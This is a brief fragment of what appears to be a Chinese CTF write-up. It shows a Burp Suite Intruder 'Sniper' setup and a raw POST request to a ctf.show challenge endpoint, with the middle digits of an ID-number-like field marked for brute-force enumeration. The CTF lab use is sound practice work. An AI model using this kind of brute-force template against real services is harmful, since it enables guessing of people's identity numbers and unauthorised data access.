 有效负载位置
设置在基本请求中插入有效负载的位置。攻击类型指定如何将有效负载分配给有效负载位置。 - 有关详细信息，请参阅帮助。
攻击类型: 狙击手（Sniper）
POST /info/checkdb.php HTTP/1.1
Host: eccccdcb-ebbf-448a-8c39-8a83b30dd5ed.challenge.ctf.show
Content-Length: 51
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://eccccdcb-ebbf-448a-8c39-8a83b30dd5ed.challenge.ctf.show
Referer: http://eccccdcb-ebbf-448a-8c39-8a83b30dd5ed.challenge.ctf.show/info/query.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
爆破
a=%E9%AB%98%E5%85%88%E4%BC%8A&p=621022§888888888§5237